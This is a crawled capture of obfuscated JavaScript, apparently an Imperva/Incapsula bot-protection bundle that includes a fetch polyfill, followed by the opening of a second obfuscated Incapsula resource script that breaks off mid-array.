_0x3b5423||(ArrayBuffer[_0x374e57(0x462)](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)])?Promise[_0x374e57(0x391)+'e'](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x154)][_0x374e57(0x234)](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x2b5)+_0x374e57(0x15c)],this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x2b5)+_0x374e57(0x15c)]+this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x40f)+_0x374e57(0x170)])):Promise[_0x374e57(0x391)+'e'](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)]));}if(_0x1c85cb[_0x374e57(0x1d7)])return this[_0x374e57(0x1d7)]()[_0x374e57(0x427)](_0x3acfdd);throw new Error(_0x374e57(0x397)+_0x374e57(0x1e0)+_0x374e57(0x210)+_0x374e57(0x3ac)+_0x374e57(0x3b2));},this[_0x70544a(0x3d0)]=function(){var _0x2c5908=_0x70544a,_0x93bf8,_0x306aa7,_0x1982e8,_0x51d0f6,_0x513537,_0x365f1a=_0x13f9ee(this);if(_0x365f1a)return _0x365f1a;if(this[_0x2c5908(0x4d7)+_0x2c5908(0x3cf)])return _0x93bf8=this[_0x2c5908(0x4d7)+_0x2c5908(0x3cf)],_0x306aa7=new FileReader(),_0x1982e8=_0x5f5442(_0x306aa7),_0x51d0f6=/charset=([A-Za-z0-9_-]+)/[_0x2c5908(0x379)](_0x93bf8[_0x2c5908(0x4ab)]),_0x513537=_0x51d0f6?_0x51d0f6[0x1]:_0x2c5908(0x3b0),_0x306aa7[_0x2c5908(0x46e)+_0x2c5908(0x233)](_0x93bf8,_0x513537),_0x1982e8;if(this[_0x2c5908(0x4b0)+_0x2c5908(0x2f3)+_0x2c5908(0x407)])return Promise[_0x2c5908(0x391)+'e'](function(_0x51ece9){var _0x49298e=_0x2c5908;for(var _0x5acaa2=new Uint8Array(_0x51ece9),_0x4536fd=new Array(_0x5acaa2[_0x49298e(0x1bf)]),_0x1a616d=0x0;_0x1a616d<_0x5acaa2[_0x49298e(0x1bf)];_0x1a616d++)_0x4536fd[_0x1a616d]=String[_0x49298e(0x34f)+_0x49298e(0x2cb)](_0x5acaa2[_0x1a616d]);return _0x4536fd[_0x49298e(0x478)]('');}(this[_0x2c5908(0x4b0)+_0x2c5908(0x2f3)+_0x2c5908(0x407)]));if(this[_0x2c5908(0x23e)+_0x2c5908(0x339)+'a'])throw new Error(_0x2c5908(0x397)+_0x2c5908(0x1e0)+_0x2c5908(0x1cd)+_0x2c5908(0x2b2)+_0x2c5908(0x259)+_0x2c5908(0x15e));return Promise[_0x2c5908(0x391)+'e'](this[_0x2c5908(0x2ef)+_0x2c5908(0x21f)]);},_0x1c85cb[_0x70544a(0x409)+'ta']&&(this[_0x70544a(0x409)+'ta']=function(){var _0x198a7a=_0x70544a;return this[_0x198a7a(0x3d0)]()[_0x198a7a(0x427)](_0xa99871);}),this[_0x70544a(0x3e6)]=function(){var _0x4d2e5f=_0x70544a;return this[_0x4d2e5f(0x3d0)]()[_0x4d2e5f(0x427)](JSON[_0x4d2e5f(0x2e1)]);},this;}_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x3ba)]=function(_0x1f957b,_0x9994b7){var _0x3f487d=_0xc3685b;_0x1f957b=_0x2c5e4a(_0x1f957b),_0x9994b7=_0x2c9f04(_0x9994b7);var _0x5738b5=this[_0x3f487d(0x508)][_0x1f957b];this[_0x3f487d(0x508)][_0x1f957b]=_0x5738b5?_0x5738b5+',\x20'+_0x9994b7:_0x9994b7;},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x2df)]=function(_0x1e1c11){var _0x2ebc4a=_0xc3685b;delete this[_0x2ebc4a(0x508)][_0x2c5e4a(_0x1e1c11)];},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x2ea)]=function(_0x5a5f20){var _0xf3bc7e=_0xc3685b;return _0x5a5f20=_0x2c5e4a(_0x5a5f20),this[_0xf3bc7e(0x155)](_0x5a5f20)?this[_0xf3bc7e(0x508)][_0x5a5f20]:null;},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x155)]=function(_0x192d4c){var _0x36babd=_0xc3685b;return this[_0x36babd(0x508)][_0x36babd(0x37a)+_0x36babd(0x3e7)+'ty'](_0x2c5e4a(_0x192d4c));},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x4c4)]=function(_0x4c8146,_0x45122b){var _0x1bbe30=_0xc3685b;this[_0x1bbe30(0x508)][_0x2c5e4a(_0x4c8146)]=_0x2c9f04(_0x45122b);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x399)+'h']=function(_0x27fb53,_0x2a25e1){var _0x16074c=_0xc3685b;for(var _0x1e9cd9 in this[_0x16074c(0x508)])this[_0x16074c(0x508)][_0x16074c(0x37a)+_0x16074c(0x3e7)+'ty'](_0x1e9cd9)&&_0x27fb53[_0x16074c(0x493)](_0x2a25e1,this[_0x16074c(0x508)][_0x1e9cd9],_0x1e9cd9,this);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x439)]=function(){var _0x1e03f3=_0xc3685b,_0x1a0e9c=[];return this[_0x1e03f3(0x399)+'h'](function(_0xad0a26,_0x749a13){var _0x434967=_0x1e03f3;_0x1a0e9c[_0x434967(0x1c3)](_0x749a13);}),_0x166cf4(_0x1a0e9c);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x35b)]=function(){var _0x2b0f9d=_0xc3685b,_0x40489a=[];return this[_0x2b0f9d(0x399)+'h'](function(_0x36a36d){var _0x29f845=_0x2b0f9d;_0x40489a[_0x29f845(0x1c3)](_0x36a36d);}),_0x166cf4(_0x40489a);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x199)+'s']=function(){var _0x2dcbed=_0xc3685b,_0x5b8d59=[];return this[_0x2dcbed(0x399)+'h'](function(_0x1fe905,_0x4137aa){var _0xb83301=_0x2dcbed;_0x5b8d59[_0xb83301(0x1c3)]([_0x4137aa,_0x1fe905]);}),_0x166cf4(_0x5b8d59);},_0x1c85cb[_0xc3685b(0x1a3)+'le']&&(_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][Symbol[_0xc3685b(0x413)+'or']]=_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x199)+'s']);var _0x537dfc=[_0xc3685b(0x1f2)+'T',_0xc3685b(0x204),_0xc3685b(0x4bc),_0xc3685b(0x449),_0xc3685b(0x420)+'S',_0xc3685b(0x3a8),_0xc3685b(0x463),_0xc3685b(0x39c),_0xc3685b(0x4a2)];function _0x24d8c4(_0x2a8a90,_0x47f4cb){var _0x2b176d=_0xc3685b;if(!(this instanceof _0x24d8c4))throw new TypeError(_0x2b176d(0x2db)+_0x2b176d(0x1ec)+_0x2b176d(0x417)+_0x2b176d(0x253)+_0x2b176d(0x268)+_0x2b176d(0x32a)+_0x2b176d(0x209)+_0x2b176d(0x2d0)+_0x2b176d(0x220)+_0x2b176d(0x49e)+_0x2b176d(0x3df)+_0x2b176d(0x23b)+_0x2b176d(0x2f7)+_0x2b176d(0x33c)+_0x2b176d(0x394));var _0x4fa8f4,_0x5bd25f,_0x4b555b=(_0x47f4cb=_0x47f4cb||{})[_0x2b176d(0x2c0)];if(_0x2a8a90 instanceof _0x24d8c4){if(_0x2a8a90[_0x2b176d(0x2f8)+'ed'])throw new TypeError(_0x2b176d(0x315)+_0x2b176d(0x1e3));this[_0x2b176d(0x19d)]=_0x2a8a90[_0x2b176d(0x19d)],this[_0x2b176d(0x278)+_0x2b176d(0x357)]=_0x2a8a90[_0x2b176d(0x278)+_0x2b176d(0x357)],_0x47f4cb[_0x2b176d(0x398)+'s']||(this[_0x2b176d(0x398)+'s']=new _0x539ffc(_0x2a8a90[_0x2b176d(0x398)+'s'])),this[_0x2b176d(0x33d)]=_0x2a8a90[_0x2b176d(0x33d)],this[_0x2b176d(0x313)]=_0x2a8a90[_0x2b176d(0x313)],this[_0x2b176d(0x1f8)]=_0x2a8a90[_0x2b176d(0x1f8)],_0x4b555b||null==_0x2a8a90[_0x2b176d(0x25a)+_0x2b176d(0x261)]||(_0x4b555b=_0x2a8a90[_0x2b176d(0x25a)+_0x2b176d(0x261)],_0x2a8a90[_0x2b176d(0x2f8)+'ed']=!0x0);}else this[_0x2b176d(0x19d)]=String(_0x2a8a90);if(this[_0x2b176d(0x278)+_0x2b176d(0x357)]=_0x47f4cb[_0x2b176d(0x278)+_0x2b176d(0x357)]||this[_0x2b176d(0x278)+_0x2b176d(0x357)]||_0x2b176d(0x47f)+_0x2b176d(0x2d6),!_0x47f4cb[_0x2b176d(0x398)+'s']&&this[_0x2b176d(0x398)+'s']||(this[_0x2b176d(0x398)+'s']=new _0x539ffc(_0x47f4cb[_0x2b176d(0x398)+'s'])),this[_0x2b176d(0x33d)]=(_0x4fa8f4=_0x47f4cb[_0x2b176d(0x33d)]||this[_0x2b176d(0x33d)]||_0x2b176d(0x4bc),_0x5bd25f=_0x4fa8f4[_0x2b176d(0x300)+_0x2b176d(0x47c)](),_0x537dfc[_0x2b176d(0x37b)+'f'](_0x5bd25f)>-0x1?_0x5bd25f:_0x4fa8f4),this[_0x2b176d(0x313)]=_0x47f4cb[_0x2b176d(0x313)]||this[_0x2b176d(0x313)]||null,this[_0x2b176d(0x1f8)]=_0x47f4cb[_0x2b176d(0x1f8)]||this[_0x2b176d(0x1f8)]||(function(){var _0x50ef8b=_0x2b176d;if(_0x50ef8b(0x235)+_0x50ef8b(0x519)+_0x50ef8b(0x299)in _0x588b05)return new AbortController()[_0x50ef8b(0x1f8)];}()),this[_0x2b176d(0x14a)+'er']=null,(_0x2b176d(0x4bc)===this[_0x2b176d(0x33d)]||_0x2b176d(0x449)===this[_0x2b176d(0x33d)])&&_0x4b555b)throw new TypeError(_0x2b176d(0x42f)+_0x2b176d(0x348)+_0x2b176d(0x190)+_0x2b176d(0x182)+_0x2b176d(0x20b)+_0x2b176d(0x1c9)+_0x2b176d(0x180));if(this[_0x2b176d(0x4e1)+_0x2b176d(0x45b)](_0x4b555b),!(_0x2b176d(0x4bc)!==this[_0x2b176d(0x33d)]&&_0x2b176d(0x449)!==this[_0x2b176d(0x33d)]||_0x2b176d(0x368)+'re'!==_0x47f4cb[_0x2b176d(0x3c2)]&&_0x2b176d(0x1a2)+'he'!==_0x47f4cb[_0x2b176d(0x3c2)])){var _0x32d479=/([?&])_=[^&]*/;if(_0x32d479[_0x2b176d(0x1a6)](this[_0x2b176d(0x19d)]))this[_0x2b176d(0x19d)]=this[_0x2b176d(0x19d)][_0x2b176d(0x3a5)+'e'](_0x32d479,_0x2b176d(0x352)+new Date()[_0x2b176d(0x297)+'e']());else this[_0x2b176d(0x19d)]+=(/\?/[_0x2b176d(0x1a6)](this[_0x2b176d(0x19d)])?'&':'?')+'_='+new Date()[_0x2b176d(0x297)+'e']();}}function _0xa99871(_0x1ea558){var _0x34dd61=_0xc3685b,_0x212e28=new FormData();return _0x1ea558[_0x34dd61(0x32c)]()[_0x34dd61(0x3b8)]('&')[_0x34dd61(0x399)+'h'](function(_0x27d589){var _0x1a736f=_0x34dd61;if(_0x27d589){var _0x26da1d=_0x27d589[_0x1a736f(0x3b8)]('='),_0x8ff498=_0x26da1d[_0x1a736f(0x344)]()[_0x1a736f(0x3a5)+'e'](/\+/g,'\x20'),_0x45d532=_0x26da1d[_0x1a736f(0x478)]('=')[_0x1a736f(0x3a5)+'e'](/\+/g,'\x20');_0x212e28[_0x1a736f(0x3ba)](decodeURIComponent(_0x8ff498),decodeURIComponent(_0x45d532));}}),_0x212e28;}function _0x799f9d(_0x54fac3,_0x1a0b62){var _0x469c51=_0xc3685b;if(!(this instanceof _0x799f9d))throw new TypeError(_0x469c51(0x2db)+_0x469c51(0x1ec)+_0x469c51(0x417)+_0x469c51(0x253)+_0x469c51(0x268)+_0x469c51(0x32a)+_0x469c51(0x209)+_0x469c51(0x2d0)+_0x469c51(0x220)+_0x469c51(0x49e)+_0x469c51(0x3df)+_0x469c51(0x23b)+_0x469c51(0x2f7)+_0x469c51(0x33c)+_0x469c51(0x394));if(_0x1a0b62||(_0x1a0b62={}),this[_0x469c51(0x4ab)]=_0x469c51(0x301)+'t',this[_0x469c51(0x2eb)]=void 0x0===_0x1a0b62[_0x469c51(0x2eb)]?0xc8:_0x1a0b62[_0x469c51(0x2eb)],this[_0x469c51(0x2eb)]<0xc8||this[_0x469c51(0x2eb)]>0x257)throw new RangeError(_0x469c51(0x2e2)+_0x469c51(0x3dc)+_0x469c51(0x1db)+_0x469c51(0x3ea)+_0x469c51(0x1f1)+_0x469c51(0x488)+_0x469c51(0x2eb)+_0x469c51(0x251)+_0x469c51(0x3c6)+_0x469c51(0x2a7)+_0x469c51(0x260)+_0x469c51(0x19a)+_0x469c51(0x31a)+_0x469c51(0x2f5)+_0x469c51(0x42e));this['ok']=this[_0x469c51(0x2eb)]>=0xc8&&this[_0x469c51(0x2eb)]<0x12c,this[_0x469c51(0x2eb)+_0x469c51(0x233)]=void 0x0===_0x1a0b62[_0x469c51(0x2eb)+_0x469c51(0x233)]?'':''+_0x1a0b62[_0x469c51(0x2eb)+_0x469c51(0x233)],this[_0x469c51(0x398)+'s']=new _0x539ffc(_0x1a0b62[_0x469c51(0x398)+'s']),this[_0x469c51(0x19d)]=_0x1a0b62[_0x469c51(0x19d)]||'',this[_0x469c51(0x4e1)+_0x469c51(0x45b)](_0x54fac3);}_0x24d8c4[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x481)]=function(){var _0x3f0078=_0xc3685b;return new _0x24d8c4(this,{'body':this[_0x3f0078(0x25a)+_0x3f0078(0x261)]});},_0xf94238[_0xc3685b(0x493)](_0x24d8c4[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0xf94238[_0xc3685b(0x493)](_0x799f9d[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0x799f9d[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x481)]=function(){var _0x533238=_0xc3685b;return new _0x799f9d(this[_0x533238(0x25a)+_0x533238(0x261)],{'status':this[_0x533238(0x2eb)],'statusText':this[_0x533238(0x2eb)+_0x533238(0x233)],'headers':new _0x539ffc(this[_0x533238(0x398)+'s']),'url':this[_0x533238(0x19d)]});},_0x799f9d[_0xc3685b(0x25f)]=function(){var _0x35a3fb=_0xc3685b,_0x1d8ebc=new _0x799f9d(null,{'status':0xc8,'statusText':''});return _0x1d8ebc['ok']=!0x1,_0x1d8ebc[_0x35a3fb(0x2eb)]=0x0,_0x1d8ebc[_0x35a3fb(0x4ab)]=_0x35a3fb(0x25f),_0x1d8ebc;};var _0x151e37=[0x12d,0x12e,0x12f,0x133,0x134];_0x799f9d[_0xc3685b(0x316)+'ct']=function(_0x55a1f5,_0x1a054d){var _0x47b076=_0xc3685b;if(-0x1===_0x151e37[_0x47b076(0x37b)+'f'](_0x1a054d))throw new RangeError(_0x47b076(0x26c)+_0x47b076(0x4e9)+_0x47b076(0x443)+'e');return new _0x799f9d(null,{'status':_0x1a054d,'headers':{'location':_0x55a1f5}});};var _0x58353e=_0x588b05[_0xc3685b(0x36a)+_0xc3685b(0x197)];try{new _0x58353e();}catch(_0x511244){(_0x58353e=function(_0x5051be,_0x2a4ba1){var _0x4e674d=_0xc3685b;this[_0x4e674d(0x486)+'e']=_0x5051be,this[_0x4e674d(0x314)]=_0x2a4ba1;var _0x1b60e9=Error(_0x5051be);this[_0x4e674d(0x44b)]=_0x1b60e9[_0x4e674d(0x44b)];})[_0xc3685b(0x18e)+_0xc3685b(0x446)]=Object[_0xc3685b(0x4fa)](Error[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0x58353e[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x239)+_0xc3685b(0x215)]=_0x58353e;}function _0x56ee64(_0x4b1ff4,_0xc78422){return new Promise(function(_0x226988,_0x311fa7){var _0x3e4ff9=a1_0x7816,_0x220901=new _0x24d8c4(_0x4b1ff4,_0xc78422);if(_0x220901[_0x3e4ff9(0x1f8)]&&_0x220901[_0x3e4ff9(0x1f8)][_0x3e4ff9(0x2bf)+'d'])return _0x311fa7(new _0x58353e(_0x3e4ff9(0x383)+'d',_0x3e4ff9(0x18d)+_0x3e4ff9(0x148)));var _0x577d86=new XMLHttpRequest();function _0x2a960a(){var _0x5ed9cc=_0x3e4ff9;_0x577d86[_0x5ed9cc(0x459)]();}if(_0x577d86[_0x3e4ff9(0x373)]=function(){var _0x1ff6cc=_0x3e4ff9,_0x112db3,_0x56181e,_0x2fefcb={'statusText':_0x577d86[_0x1ff6cc(0x2eb)+_0x1ff6cc(0x233)],'headers':(_0x112db3=_0x577d86[_0x1ff6cc(0x2ff)+_0x1ff6cc(0x406)+_0x1ff6cc(0x45e)+_0x1ff6cc(0x378)]()||'',_0x56181e=new _0x539ffc(),_0x112db3[_0x1ff6cc(0x3a5)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x1ff6cc(0x3b8)]('\x0d')[_0x1ff6cc(0x508)](function(_0xdf0dae){var _0x5ab669=_0x1ff6cc;return 0x0===_0xdf0dae[_0x5ab669(0x37b)+'f']('\x0a')?_0xdf0dae[_0x5ab669(0x4e0)](0x1,_0xdf0dae[_0x5ab669(0x1bf)]):_0xdf0dae;})[_0x1ff6cc(0x399)+'h'](function(_0x41aa17){var _0x5c2baa=_0x1ff6cc,_0x4a93ce=_0x41aa17[_0x5c2baa(0x3b8)](':'),_0x24dde9=_0x4a93ce[_0x5c2baa(0x344)]()[_0x5c2baa(0x32c)]();if(_0x24dde9){var _0x2bae3d=_0x4a93ce[_0x5c2baa(0x478)](':')[_0x5c2baa(0x32c)]();try{_0x56181e[_0x5c2baa(0x3ba)](_0x24dde9,_0x2bae3d);}catch(_0x233323){console[_0x5c2baa(0x18b)](_0x5c2baa(0x406)+_0x5c2baa(0x49a)+_0x233323[_0x5c2baa(0x486)+'e']);}}}),_0x56181e)};0x0===_0x220901[_0x1ff6cc(0x19d)][_0x1ff6cc(0x37b)+'f'](_0x1ff6cc(0x1be)+'/')&&(_0x577d86[_0x1ff6cc(0x2eb)]<0xc8||_0x577d86[_0x1ff6cc(0x2eb)]>0x257)?_0x2fefcb[_0x1ff6cc(0x2eb)]=0xc8:_0x2fefcb[_0x1ff6cc(0x2eb)]=_0x577d86[_0x1ff6cc(0x2eb)],_0x2fefcb[_0x1ff6cc(0x19d)]=_0x1ff6cc(0x526)+_0x1ff6cc(0x4ea)in _0x577d86?_0x577d86[_0x1ff6cc(0x526)+_0x1ff6cc(0x4ea)]:_0x2fefcb[_0x1ff6cc(0x398)+'s'][_0x1ff6cc(0x2ea)](_0x1ff6cc(0x4f1)+_0x1ff6cc(0x428)+'L');var _0x42498f=_0x1ff6cc(0x526)+'se'in _0x577d86?_0x577d86[_0x1ff6cc(0x526)+'se']:_0x577d86[_0x1ff6cc(0x526)+_0x1ff6cc(0x4f8)];setTimeout(function(){_0x226988(new _0x799f9d(_0x42498f,_0x2fefcb));},0x0);},_0x577d86[_0x3e4ff9(0x193)+'r']=function(){setTimeout(function(){var _0x20be11=a1_0x7816;_0x311fa7(new TypeError(_0x20be11(0x3b5)+_0x20be11(0x3b6)+_0x20be11(0x4c2)+_0x20be11(0x167)));},0x0);},_0x577d86[_0x3e4ff9(0x26f)+_0x3e4ff9(0x515)]=function(){setTimeout(function(){var _0x559646=a1_0x7816;_0x311fa7(new TypeError(_0x559646(0x3b5)+_0x559646(0x3b6)+_0x559646(0x256)+_0x559646(0x2c8)+'t'));},0x0);},_0x577d86[_0x3e4ff9(0x3b9)+'t']=function(){setTimeout(function(){var _0x542f92=a1_0x7816;_0x311fa7(new _0x58353e(_0x542f92(0x383)+'d',_0x542f92(0x18d)+_0x542f92(0x148)));},0x0);},_0x577d86[_0x3e4ff9(0x351)](_0x220901[_0x3e4ff9(0x33d)],function(_0x39b0aa){var _0x171091=_0x3e4ff9;try{return''===_0x39b0aa&&_0x588b05[_0x171091(0x244)+'on'][_0x171091(0x2a8)]?_0x588b05[_0x171091(0x244)+'on'][_0x171091(0x2a8)]:_0x39b0aa;}catch(_0x597ee7){return _0x39b0aa;}}(_0x220901[_0x3e4ff9(0x19d)]),!0x0),_0x3e4ff9(0x402)+'e'===_0x220901[_0x3e4ff9(0x278)+_0x3e4ff9(0x357)]?_0x577d86[_0x3e4ff9(0x494)+_0x3e4ff9(0x1a8)+_0x3e4ff9(0x4b6)]=!0x0:_0x3e4ff9(0x43f)===_0x220901[_0x3e4ff9(0x278)+_0x3e4ff9(0x357)]&&(_0x577d86[_0x3e4ff9(0x494)+_0x3e4ff9(0x1a8)+_0x3e4ff9(0x4b6)]=!0x1),_0x3e4ff9(0x526)+_0x3e4ff9(0x431)in _0x577d86&&(_0x1c85cb[_0x3e4ff9(0x1d7)]?_0x577d86[_0x3e4ff9(0x526)+_0x3e4ff9(0x431)]=_0x3e4ff9(0x1d7):_0x1c85cb[_0x3e4ff9(0x2cd)+_0x3e4ff9(0x3b2)]&&(_0x577d86[_0x3e4ff9(0x526)+_0x3e4ff9(0x431)]=_0x3e4ff9(0x415)+_0x3e4ff9(0x3b2))),_0xc78422&&_0x3e4ff9(0x32e)==typeof _0xc78422[_0x3e4ff9(0x398)+'s']&&!(_0xc78422[_0x3e4ff9(0x398)+'s']instanceof _0x539ffc||_0x588b05[_0x3e4ff9(0x1e8)+'s']&&_0xc78422[_0x3e4ff9(0x398)+'s']instanceof _0x588b05[_0x3e4ff9(0x1e8)+'s'])){var _0x58c3bc=[];Object[_0x3e4ff9(0x145)+_0x3e4ff9(0x3e7)+_0x3e4ff9(0x22b)+'s'](_0xc78422[_0x3e4ff9(0x398)+'s'])[_0x3e4ff9(0x399)+'h'](function(_0x5ed6a9){var _0x9a2031=_0x3e4ff9;_0x58c3bc[_0x9a2031(0x1c3)](_0x2c5e4a(_0x5ed6a9)),_0x577d86[_0x9a2031(0x179)+_0x9a2031(0x48c)+_0x9a2031(0x1ee)](_0x5ed6a9,_0x2c9f04(_0xc78422[_0x9a2031(0x398)+'s'][_0x5ed6a9]));}),_0x220901[_0x3e4ff9(0x398)+'s'][_0x3e4ff9(0x399)+'h'](function(_0x2d1a50,_0x442c60){var _0x5268de=_0x3e4ff9;-0x1===_0x58c3bc[_0x5268de(0x37b)+'f'](_0x442c60)&&_0x577d86[_0x5268de(0x179)+_0x5268de(0x48c)+_0x5268de(0x1ee)](_0x442c60,_0x2d1a50);});}else _0x220901[_0x3e4ff9(0x398)+'s'][_0x3e4ff9(0x399)+'h'](function(_0x4cbdda,_0x243e8b){var _0x58e1ec=_0x3e4ff9;_0x577d86[_0x58e1ec(0x179)+_0x58e1ec(0x48c)+_0x58e1ec(0x1ee)](_0x243e8b,_0x4cbdda);});_0x220901[_0x3e4ff9(0x1f8)]&&(_0x220901[_0x3e4ff9(0x1f8)][_0x3e4ff9(0x317)+_0x3e4ff9(0x2ee)+_0x3e4ff9(0x1b2)](_0x3e4ff9(0x459),_0x2a960a),_0x577d86[_0x3e4ff9(0x265)+_0x3e4ff9(0x382)+_0x3e4ff9(0x26b)]=function(){var _0x23ab47=_0x3e4ff9;0x4===_0x577d86[_0x23ab47(0x214)+_0x23ab47(0x401)]&&_0x220901[_0x23ab47(0x1f8)][_0x23ab47(0x201)+_0x23ab47(0x4a8)+_0x23ab47(0x4e3)+'r'](_0x23ab47(0x459),_0x2a960a);}),_0x577d86[_0x3e4ff9(0x2d3)](void 0x0===_0x220901[_0x3e4ff9(0x25a)+_0x3e4ff9(0x261)]?null:_0x220901[_0x3e4ff9(0x25a)+_0x3e4ff9(0x261)]);});}_0x56ee64[_0xc3685b(0x4ee)+'ll']=!0x0,_0x588b05[_0xc3685b(0x14b)]||(_0x588b05[_0xc3685b(0x14b)]=_0x56ee64,_0x588b05[_0xc3685b(0x1e8)+'s']=_0x539ffc,_0x588b05[_0xc3685b(0x2f6)+'t']=_0x24d8c4,_0x588b05[_0xc3685b(0x406)+'se']=_0x799f9d);}},_0x1f67d7={};function _0x4cabaf(_0x1c5ff4){var _0x393fcf=a1_0x7816,_0x32ae58=_0x1f67d7[_0x1c5ff4];if(void 0x0!==_0x32ae58)return _0x32ae58[_0x393fcf(0x2c5)+'s'];var _0xd1a318=_0x1f67d7[_0x1c5ff4]={'exports':{}};return _0x4ef582[_0x1c5ff4][_0x393fcf(0x493)](_0xd1a318[_0x393fcf(0x2c5)+'s'],_0xd1a318,_0xd1a318[_0x393fcf(0x2c5)+'s'],_0x4cabaf),_0xd1a318[_0x393fcf(0x2c5)+'s'];}_0x4cabaf['d']=function(_0x4391b3,_0x310c5a){var _0x29393c=a1_0x7816;for(var _0x26283c in _0x310c5a)_0x4cabaf['o'](_0x310c5a,_0x26283c)&&!_0x4cabaf['o'](_0x4391b3,_0x26283c)&&Object[_0x29393c(0x468)+_0x29393c(0x3e7)+'ty'](_0x4391b3,_0x26283c,{'enumerable':!0x0,'get':_0x310c5a[_0x26283c]});},_0x4cabaf['g']=(function(){var _0x200b47=a1_0x7816;if(_0x200b47(0x32e)==typeof globalThis)return globalThis;try{return this||new Function(_0x200b47(0x327)+_0x200b47(0x40e))();}catch(_0x388b0a){if(_0x200b47(0x32e)==typeof window)return window;}}()),_0x4cabaf['o']=function(_0xc10524,_0x43a6d6){var _0x58e53b=a1_0x7816;return Object[_0x58e53b(0x18e)+_0x58e53b(0x446)][_0x58e53b(0x37a)+_0x58e53b(0x3e7)+'ty'][_0x58e53b(0x493)](_0xc10524,_0x43a6d6);},_0x4cabaf['r']=function(_0xa80aea){var _0xa9e9ef=a1_0x7816;_0xa9e9ef(0x4b4)+_0xa9e9ef(0x28b)!=typeof Symbol&&Symbol[_0xa9e9ef(0x426)+_0xa9e9ef(0x3f4)]&&Object[_0xa9e9ef(0x468)+_0xa9e9ef(0x3e7)+'ty'](_0xa80aea,Symbol[_0xa9e9ef(0x426)+_0xa9e9ef(0x3f4)],{'value':_0xa9e9ef(0x1f4)}),Object[_0xa9e9ef(0x468)+_0xa9e9ef(0x3e7)+'ty'](_0xa80aea,_0xa9e9ef(0x17a)+_0xa9e9ef(0x3c0),{'value':!0x0});};var _0x5261f0=_0x4cabaf(0x1233);reese84=_0x5261f0;}());

--- FILE ---
content_type: application/javascript
request_url: https://ccc.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1634234640
body_size: 20696
content:
var _0xdb46=['\x77\x71\x46\x45\x44\x38\x4b\x6c','\x42\x77\x4d\x70\x49\x6c\x30\x57\x66\x51\x3d\x3d','\x47\x43\x6e\x43\x69\x4d\x4f\x67\x59\x73\x4f\x4f','\x4e\x78\x48\x44\x73\x4d\x4b\x6f\x77\x35\x62\x44\x6d\x73\x4b\x4b\x77\x71\x41\x6c\x44\x43\x31\x70\x77\x34\x41\x61\x77\x70\x35\x31\x57\x77\x58\x43\x6a\x79\x77\x3d','\x77\x34\x44\x44\x6d\x6e\x64\x47\x77\x70\x63\x3d','\x49\x38\x4b\x42\x55\x41\x3d\x3d','\x77\x72\x6e\x44\x72\x56\x49\x4e\x77\x35\x48\x44\x6a\x4d\x4f\x59\x46\x58\x54\x43\x67\x77\x3d\x3d','\x77\x6f\x6e\x43\x76\x4d\x4b\x32\x77\x6f\x38\x53\x4b\x4d\x4f\x39\x52\x45\x4c\x44\x72\x38\x4f\x56\x62\x54\x72\x44\x68\x4d\x4f\x66\x61\x46\x6e\x44\x73\x58\x35\x39\x54\x51\x3d\x3d','\x45\x38\x4b\x75\x77\x37\x33\x43\x71\x73\x4f\x6c','\x77\x34\x62\x44\x68\x38\x4f\x4c\x77\x34\x44\x43\x76\x48\x35\x52\x77\x6f\x46\x73\x77\x71\x35\x71','\x53\x38\x4f\x61\x57\x68\x72\x43\x73\x6b\x56\x67\x56\x47\x6a\x43\x6d\x6b\x70\x7a\x77\x35\x42\x4c\x77\x6f\x59\x2b\x77\x37\x5a\x51\x66\x6c\x42\x6e\x5a\x4d\x4f\x51\x42\x38\x4f\x44\x4c\x4d\x4f\x4f\x77\x70\x30\x3d','\x57\x63\x4f\x4c\x58\x51\x33\x43\x71\x55\x45\x3d','\x77\x6f\x48\x44\x76\x55\x51\x76\x77\x36\x2f\x44\x69\x63\x4f\x55\x48\x32\x54\x43\x6a\x6c\x67\x73\x51\x63\x4b\x58\x55\x43\x58\x43\x6e\x58\x76\x43\x76\x38\x4b\x41\x43\x67\x3d\x3d','\x55\x38\x4f\x62\x77\x71\x58\x43\x6d\x33\x2f\x43\x73\x73\x4b\x48\x77\x37\x62\x44\x6c\x4d\x4b\x6a\x41\x69\x52\x77\x51\x4d\x4f\x34\x77\x34\x49\x31\x77\x35\x46\x6c\x77\x6f\x56\x75\x77\x34\x39\x56\x57\x42\x2f\x43\x76\x38\x4f\x39\x53\x6d\x6f\x3d','\x77\x36\x4c\x43\x6e\x4d\x4f\x55\x53\x6d\x41\x4d\x63\x73\x4b\x65\x77\x70\x2f\x43\x75\x44\x49\x3d','\x77\x72\x77\x39\x77\x70\x49\x31\x55\x43\x4c\x44\x6a\x63\x4b\x35','\x4e\x30\x49\x79\x77\x37\x6e\x43\x68\x55\x72\x